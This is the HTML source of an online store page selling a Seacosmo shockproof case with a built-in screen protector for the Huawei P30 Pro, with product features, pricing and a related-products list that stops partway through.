<link rel="alternate" type="application/json+oembed" href="https://seacosmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseacosmo.com%2Fproduct%2Fseacosmo-huawei-p30-pro-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-p30-pro-black%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seacosmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseacosmo.com%2Fproduct%2Fseacosmo-huawei-p30-pro-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-p30-pro-black%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://seacosmo.com/wp-content/uploads/2021/10/cropped-蓝色-LOGO（白底）-副本-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://seacosmo.com/wp-content/uploads/2021/10/cropped-蓝色-LOGO（白底）-副本-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seacosmo.com/wp-content/uploads/2021/10/cropped-蓝色-LOGO（白底）-副本-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://seacosmo.com/wp-content/uploads/2021/10/cropped-蓝色-LOGO（白底）-副本-2-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-3908 wp-custom-logo wp-embed-responsive theme-promos woocommerce woocommerce-page woocommerce-no-js metaslider-plugin at-sticky-sidebar single-no-sidebar no-sidebar wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
					<a href="https://seacosmo.com/" class="custom-logo-link" rel="home"><img width="163" height="163" src="https://seacosmo.com/wp-content/uploads/2021/10/cropped-蓝色-LOGO（白底）-副本-1.jpg" class="custom-logo" alt="seacosmo" decoding="async" srcset="https://seacosmo.com/wp-content/uploads/2021/10/cropped-蓝色-LOGO（白底）-副本-1.jpg 163w, https://seacosmo.com/wp-content/uploads/2021/10/cropped-蓝色-LOGO（白底）-副本-1-150x150.jpg 150w, https://seacosmo.com/wp-content/uploads/2021/10/cropped-蓝色-LOGO（白底）-副本-1-100x100.jpg 100w" sizes="(max-width: 163px) 100vw, 163px" /></a>					<h1 class="site-title"><a href="https://seacosmo.com/" rel="home">seacosmo</a></h1>
										<p class="site-description">Provide customers with better smart device accessories</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret mx-auto">
					<ul id="primary-menu" class=""><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://seacosmo.com/home/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-9520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9520"><a href="https://seacosmo.com/2021/10/25/new-design-concept-of-protective-case/">New design concept of protective case</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34"><a href="https://seacosmo.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-9408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9408"><a href="https://seacosmo.com/product-category/apple-watch-case/">Apple watch Case</a></li>
	<li id="menu-item-9402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9402"><a href="https://seacosmo.com/product-category/iphone-series/">iPhone series</a>
	<ul class="sub-menu">
		<li id="menu-item-9406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9406"><a href="https://seacosmo.com/product-category/iphone-series/waterproof-case/">Waterproof Case</a></li>
		<li id="menu-item-9423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9423"><a href="https://seacosmo.com/product-category/iphone-series/protective-case/">Protective case</a></li>
	</ul>
</li>
	<li id="menu-item-9401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9401"><a href="https://seacosmo.com/product-category/samsung-series/">Samsung series</a>
	<ul class="sub-menu">
		<li id="menu-item-9418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9418"><a href="https://seacosmo.com/product-category/samsung-series/samsung-a-series-samsung-a-series/">Samsung A series</a></li>
		<li id="menu-item-9417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9417"><a href="https://seacosmo.com/product-category/samsung-series/samsung-s-series/">Samsung S series</a></li>
		<li id="menu-item-9419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9419"><a href="https://seacosmo.com/product-category/samsung-series/samsung-note-series/">Samsung Note series</a></li>
	</ul>
</li>
	<li id="menu-item-9405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9405"><a href="https://seacosmo.com/product-category/xiaomi-series/">Xiaomi series</a></li>
	<li id="menu-item-9420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9420"><a href="https://seacosmo.com/product-category/huawei-series/">Huawei series</a></li>
	<li id="menu-item-9409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9409"><a href="https://seacosmo.com/product-category/moto-series/">Moto Series</a></li>
	<li id="menu-item-9404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9404"><a href="https://seacosmo.com/product-category/oneplus-series/">OnePlus series</a></li>
	<li id="menu-item-9421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9421"><a href="https://seacosmo.com/product-category/google-series/">Google series</a></li>
	<li id="menu-item-9403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9403"><a href="https://seacosmo.com/product-category/oppo-series/">Oppo series</a></li>
	<li id="menu-item-9407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9407"><a href="https://seacosmo.com/product-category/wireless-charger-stand/">Wireless Charger Stand</a>
	<ul class="sub-menu">
		<li id="menu-item-9422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9422"><a href="https://seacosmo.com/product-category/others/">Others</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://seacosmo.com/about-seacosmo/">About seacosmo</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://seacosmo.com/warranty/">Product Registration</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://seacosmo.com/contact/">Contact</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://seacosmo.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://seacosmo.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://seacosmo.com/product/seacosmo-huawei-p30-pro-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-p30-pro-black/" itemprop="item"><span itemprop="name">Seacosmo Huawei P30 Pro Case, Full Body Shockproof Cover with Built-in Screen Protector [Compatible with Fingerprint Sensor] Slim Fit Bumper Protective Phone Case for Huawei P30 Pro &#8211; Gray/Black</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-3908" class="post-3908 product type-product status-publish has-post-thumbnail product_cat-huawei-series first instock sale shipping-taxable purchasable product-type-simple">
    <div class="post-wrap">
                <div class="post-media">
            
            <div class="post-thumbnail">
                            </div><!-- .post-thumbnail -->

                </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">Seacosmo Huawei P30 Pro Case, Full Body Shockproof Cover with Built-in Screen Protector [Compatible with Fingerprint Sensor] Slim Fit Bumper Protective Phone Case for Huawei P30 Pro &#8211; Gray/Black</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-3908" class="product type-product post-3908 status-publish instock product_cat-huawei-series has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1.jpg"><img decoding="async" width="600" height="600" src="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1-600x600.jpg" class="wp-post-image" alt="" title="huawei p 30p 1" data-caption="" data-src="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1.jpg" data-large_image="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1-600x600.jpg 600w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1-150x150.jpg 150w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1-300x300.jpg 300w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1-768x768.jpg 768w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1-1024x1024.jpg 1024w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1-522x522.jpg 522w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1-100x100.jpg 100w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4.jpg"><img decoding="async" width="600" height="600" src="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4-600x600.jpg" class="" alt="" title="huawei p 30p 4" data-caption="" data-src="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4.jpg" data-large_image="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4-600x600.jpg 600w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4-150x150.jpg 150w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4-300x300.jpg 300w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4-768x768.jpg 768w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4-1024x1024.jpg 1024w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4-522x522.jpg 522w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4-100x100.jpg 100w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-4.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5.jpg"><img loading="lazy" decoding="async" width="600" height="600" src="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5-600x600.jpg" class="" alt="" title="huawei p 30p 5" data-caption="" data-src="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5.jpg" data-large_image="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5.jpg" data-large_image_width="1500" data-large_image_height="1500" srcset="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5-600x600.jpg 600w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5-150x150.jpg 150w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5-300x300.jpg 300w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5-768x768.jpg 768w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5-1024x1024.jpg 1024w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5-522x522.jpg 522w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5-100x100.jpg 100w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p-30p-5.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;18.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<ul>
<li><span class="a-list-item"> 【Full Body Protection】Built-in HD plastic screen protector, clear front and back casing provide 360° protection, combination of TPU and Polycarbonate (PC) for dual shockproof protect your P30 Pro from drops and scratches </span></li>
<li><span class="a-list-item"> 【Responsive Buttons】Tactile buttons with precise cutouts give immidiate response, port covers keep out dust, dirt, and moisture. IMPORTANT NOTE: Supports wireless charging and Not compatible with P30 Lite &amp; P30 </span></li>
<li><span class="a-list-item"> 【Clear Back Panel】Protect your phone against scratches and scuffs and still be able to see and admire the design of the P30 Pro </span></li>
<li><span class="a-list-item"> 【Military-Grade Protection】 Certified [MIL-STD 810G-516.6] protection and Air Cushion Technology for shockproof protection on all corners, also fit to outdoors </span></li>
<li><span class="a-list-item"> 【Easy Installation】Two covers (front/back) snap on design makes it fast and easy to install or take off in seconds. This Slim P30 Pro case suitable for daily use. Lifetime Warranty! CONTACT seacosmo friendly customer service to get replacement if the one you received failed to work </span></li>
</ul>
<p>&nbsp;</p>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6952e0ba6b8c9">Seacosmo Huawei P30 Pro Case, Full Body Shockproof Cover with Built-in Screen Protector [Compatible with Fingerprint Sensor] Slim Fit Bumper Protective Phone Case for Huawei P30 Pro - Gray/Black quantity</label>
	<input
		type="number"
				id="quantity_6952e0ba6b8c9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3908" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3908  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="3908"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3908,&quot;parent_product_id&quot;:3908,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3908&#038;_wpnonce=bacea7aedb"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3908"
		data-product-type="simple"
		data-original-product-id="3908"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SLP30PH</span></span>

	
	<span class="posted_in">Category: <a href="https://seacosmo.com/product-category/huawei-series/" rel="tag">Huawei series</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="celwidget aplus-module 3p-module-b" data-cel-widget="aplus-3p-module-b">
<div class="aplus-3p-fixed-width"><img decoding="async" class="a-spacing-base" src="https://m.media-amazon.com/images/S/aplus-media/sc/b09bf89f-f71b-4fae-b821-bb1ab24d866a.__CR0,0,970,600_PT0_SX970_V1___.jpg" alt="seacosmo Coque pour huawei p30 pro" data-src="https://m.media-amazon.com/images/S/aplus-media/sc/b09bf89f-f71b-4fae-b821-bb1ab24d866a.__CR0,0,970,600_PT0_SX970_V1___.jpg" /></div>
</div>
<div class="celwidget aplus-module module-9" data-cel-widget="aplus-module-9">
<div class="a-expander-collapsed-height a-row a-expander-container a-expander-partial-collapse-container" aria-live="polite" data-a-expander-name="aplus-module-expander" data-a-expander-collapsed-height="700">
<div class="a-expander-content a-expander-partial-collapse-content" aria-expanded="false">
<div class="aplus-module-wrapper">
<div class="apm-spacing apm-fixed-width">
<table class="apm-fixed-width a-size-base apm-eventhirdcol-table">
<tbody>
<tr>
<th class="apm-center">
<div class="apm-eventhirdcol apm-floatleft">
<p><img decoding="async" class="a-spacing-mini" src="https://m.media-amazon.com/images/S/aplus-media/sc/2fcb8ab4-c89d-4199-929d-0cf6e0d8a10e.__CR0,0,300,300_PT0_SX300_V1___.jpg" alt="" data-src="https://m.media-amazon.com/images/S/aplus-media/sc/2fcb8ab4-c89d-4199-929d-0cf6e0d8a10e.__CR0,0,300,300_PT0_SX300_V1___.jpg" /></p>
</div>
</th>
<th class="apm-center">
<div class="apm-eventhirdcol apm-floatleft">
<p><img decoding="async" class="a-spacing-mini" src="https://m.media-amazon.com/images/S/aplus-media/sc/e263e9aa-3ced-4113-9948-5a4b7eb4338e.__CR0,0,300,300_PT0_SX300_V1___.jpg" alt="" data-src="https://m.media-amazon.com/images/S/aplus-media/sc/e263e9aa-3ced-4113-9948-5a4b7eb4338e.__CR0,0,300,300_PT0_SX300_V1___.jpg" /></p>
</div>
</th>
<th class="apm-center">
<div class="apm-eventhirdcol apm-floatleft">
<p><img decoding="async" class="a-spacing-mini" src="https://m.media-amazon.com/images/S/aplus-media/sc/bc0f3ccf-a3c9-420c-b475-e2f994767e70.__CR0,0,300,300_PT0_SX300_V1___.jpg" alt="" data-src="https://m.media-amazon.com/images/S/aplus-media/sc/bc0f3ccf-a3c9-420c-b475-e2f994767e70.__CR0,0,300,300_PT0_SX300_V1___.jpg" /></p>
</div>
</th>
</tr>
<tr>
<td class="apm-top">
<div class="apm-eventhirdcol apm-floatleft"></div>
</td>
<td class="apm-top">
<div class="apm-eventhirdcol apm-floatleft"></div>
</td>
<td class="apm-top">
<div class="apm-eventhirdcol apm-floatleft"></div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<div></div>
</div>
</div>
</div>
<div class="celwidget aplus-module 3p-module-b" data-cel-widget="aplus-3p-module-b">
<div class="aplus-3p-fixed-width">
<p><img decoding="async" class="a-spacing-base" src="https://m.media-amazon.com/images/S/aplus-media/sc/e051f605-58ef-4585-b9d9-6ac40d245da6.__CR0,0,970,600_PT0_SX970_V1___.jpg" alt="" data-src="https://m.media-amazon.com/images/S/aplus-media/sc/e051f605-58ef-4585-b9d9-6ac40d245da6.__CR0,0,970,600_PT0_SX970_V1___.jpg" /></p>
<p class="a-spacing-base"><span class="a-text-bold">Seacosmo Case for Huawei P30 Pro</span>, two layers with full 360-degree protection, the best companion for daily use with the dustproof and shockproof design.</p>
<p class="a-spacing-base">With It, You Can Protect Your Phone When Enjoying All Kinds of Outdoor Sports.</p>
<p class="a-spacing-base"><span class="a-text-bold">[Feature]</span></p>
<p class="a-spacing-base">Made in a durable high-quality material.</p>
<p class="a-spacing-base">The built-in screen protector protects the screen from falling and scratches.</p>
<p class="a-spacing-base">100% access to Touch ID ports, Audio Lightning, silent switches and volume controls.</p>
<p class="a-spacing-base">It does not affect the received signal.</p>
<p class="a-spacing-base"><span class="a-text-bold">[Package]</span></p>
<p class="a-spacing-base">1 * seacosmo Shockproof case for P30 Pro</p>
<p class="a-spacing-base">1 * Cleaning cloth</p>
<p class="a-spacing-base">1 * User manual</p>
<p class="a-spacing-base"><span class="a-text-bold">[Note]</span></p>
<p class="a-spacing-base">This case comes with a screen protector, but not waterproof.</p>
<p class="a-spacing-base">For a better experience, remove any pre-installed screen protector before installation.</p>
</div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-4335 status-publish first instock product_cat-huawei-series has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://seacosmo.com/product/seacosmo-rugged-armor-case-for-huawei-p20-lite%ef%bc%8cshockproof-shell-with-screen-protector-metal-bumper-impact-resistant-full-body-protection-anti-scratch-cover-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="522" height="522" src="https://seacosmo.com/wp-content/uploads/2020/05/P1-522x522.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://seacosmo.com/wp-content/uploads/2020/05/P1-522x522.jpg 522w, https://seacosmo.com/wp-content/uploads/2020/05/P1-150x150.jpg 150w, https://seacosmo.com/wp-content/uploads/2020/05/P1-300x300.jpg 300w, https://seacosmo.com/wp-content/uploads/2020/05/P1-768x768.jpg 768w, https://seacosmo.com/wp-content/uploads/2020/05/P1-1024x1024.jpg 1024w, https://seacosmo.com/wp-content/uploads/2020/05/P1-600x600.jpg 600w, https://seacosmo.com/wp-content/uploads/2020/05/P1-100x100.jpg 100w, https://seacosmo.com/wp-content/uploads/2020/05/P1.jpg 1342w" sizes="(max-width: 522px) 100vw, 522px" /><h2 class="woocommerce-loop-product__title">Seacosmo Rugged Armor Case for Huawei P20 Lite，[Shockproof] Shell with Screen Protector, Metal Bumper Impact Resistant Full Body Protection Anti-scratch Cover, Black</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;25.99.</span></span>
</a><a href="?add-to-cart=4335" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4335" data-product_sku="SFP20LB" aria-label="Add to cart: &ldquo;Seacosmo Rugged Armor Case for Huawei P20 Lite，[Shockproof] Shell with Screen Protector, Metal Bumper Impact Resistant Full Body Protection Anti-scratch Cover, Black&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-3899 status-publish instock product_cat-huawei-series has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://seacosmo.com/product/seacosmo-huawei-p30-case-full-body-shockproof-cover-with-built-in-screen-protector-compatible-with-fingerprint-sensor-slim-fit-bumper-protective-phone-case-for-huawei-p30-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="522" height="522" src="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p30-1-522x522.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://seacosmo.com/wp-content/uploads/2020/04/huawei-p30-1-522x522.jpg 522w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p30-1-150x150.jpg 150w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p30-1-300x300.jpg 300w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p30-1-768x768.jpg 768w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p30-1-1024x1024.jpg 1024w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p30-1-600x600.jpg 600w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p30-1-100x100.jpg 100w, https://seacosmo.com/wp-content/uploads/2020/04/huawei-p30-1.jpg 1500w" sizes="(max-width: 522px) 100vw, 522px" /><h2 class="woocommerce-loop-product__title">Seacosmo Huawei P30 Case, Full Body Shockproof Cover with Built-in Screen Protector [Compatible with Fingerprint Sensor] Slim Fit Bumper Protective Phone Case for Huawei P30 &#8211; Gray/Black</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;18.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</a><a href="?add-to-cart=3899" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3899" data-product_sku="SLP30H" aria-label="Add to cart: &ldquo;Seacosmo Huawei P30 Case, Full Body Shockproof Cover with Built-in Screen Protector [Compatible with Fingerprint Sensor] Slim Fit Bumper Protective Phone Case for Huawei P30 - Gray/Black&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-5320 status-publish instock product_cat-huawei-series has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://seacosmo.com/product/seacosmo-p40-lite-case-full-body-shockproof-cover-with-built-in-screen-protector-slim-fit-bumper-protective-phone-case-for-p40-lite-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="522" height="522" src="https://seacosmo.com/wp-content/uploads/2020/08/P40lite-1-522x522.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://seacosmo.com/wp-content/uploads/2020/08/P40lite-1-522x522.jpg 522w, https://seacosmo.com/wp-content/uploads/2020/08/P40lite-1-150x150.jpg 150w, https://seacosmo.com/wp-content/uploads/2020/08/P40lite-1-300x300.jpg 300w, https://seacosmo.com/wp-content/uploads/2020/08/P40lite-1-768x768.jpg 768w, https://seacosmo.com/wp-content/uploads/2020/08/P40lite-1-1024x1024.jpg 1024w, https://seacosmo.com/wp-content/uploads/2020/08/P40lite-1-600x600.jpg 600w, https://seacosmo.com/wp-content/uploads/2020/08/P40lite-1-100x100.jpg 100w, https://seacosmo.com/wp-content/uploads/2020/08/P40lite-1.jpg 2000w" sizes="(max-width: 522px) 100vw, 522px" /><h2 class="woocommerce-loop-product__title">seacosmo Huawei P40 Lite Case, Full Body Shockproof Cover [with Built-in Screen Protector] Slim Fit Bumper Protective Phone Case for P40 Lite &#8211; Black</h2>
